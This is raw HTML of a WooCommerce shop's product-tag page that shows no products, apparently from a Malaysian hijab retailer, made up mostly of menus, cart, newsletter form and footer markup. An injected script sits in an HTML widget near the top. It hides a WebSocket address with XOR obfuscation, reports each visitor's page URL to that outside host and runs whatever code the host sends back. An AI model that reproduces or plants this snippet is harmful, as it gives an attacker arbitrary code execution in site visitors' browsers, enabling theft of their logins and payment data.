elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">anabelle</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="9486f850f1" /><input type="hidden" name="_wp_http_referer" value="/product-tag/anabelle/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"2da696fdf4"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"da08e8765c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E 